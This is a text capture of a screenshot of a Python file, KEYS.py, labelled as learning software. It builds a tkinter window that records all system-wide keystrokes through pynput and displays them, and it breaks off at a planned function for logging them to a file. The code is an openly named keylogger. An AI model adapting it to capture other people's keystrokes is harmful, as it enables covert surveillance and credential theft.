 KEYS.py
1 import tkinter as tk
2 from tkinter import ttk
3 from pynput.keyboard import Listener
4 import threading
5 import datetime  # Import the datetime module
6
7 # Creating the GUI
8 window = tk.Tk()
9 window.title("KEYS Learning Software")
10 window.geometry("750x1000")  # Adjusted window size to 750x1000
11 window.configure(bg="grey")  # Change the background color to grey
12
13 # Calculate the height of the text box to fill about 50% of the window
14 text_box_height = int(window.winfo_screenheight() * 0.5 / 20)  # Adjusted height to fill 50% of the window
15
16 # Creating the text box
17 text_box = tk.Text(window, height=text_box_height, width=50)
18 text_box.pack(fill=tk.BOTH, expand=True, padx=20, pady=20)  # Fill and expand the text box to fit the window
19
20 # Function that will display the key pressed to the GUI
1 usage
21 def key_pressed(key):
22     if not should_stop():
23         key = str(key)
24         key = key.replace("'", "")
25         text_box.insert(tk.END, key + ' ')  # Add a space after each key press
26
27 # Flag to signal the keylogger thread to stop
28 keylogger_stopped = threading.Event()
29
30 # Function to check if the keylogger should stop
1 usage
31 def should_stop():
32     return keylogger_stopped.is_set()
33
34 # Function that will start the keylogger in a new thread
1 usage
35 def start_keylogger_thread():
36     keylogger_stopped.clear()
37     t = threading.Thread(target=start_keylogger)
38     t.start()
39
40 # Function that will start the keylogger
1 usage
41 def start_keylogger():
42     with Listener(on_press=key_pressed) as l:
43         l.join()
44
45 # Function that will stop the keylogger without closing the program
1 usage
46 def stop_keylogger():
47     keylogger_stopped.set()
48
49 # Function for exporting the captured keystrokes to a log file with date and time in the name
1 usage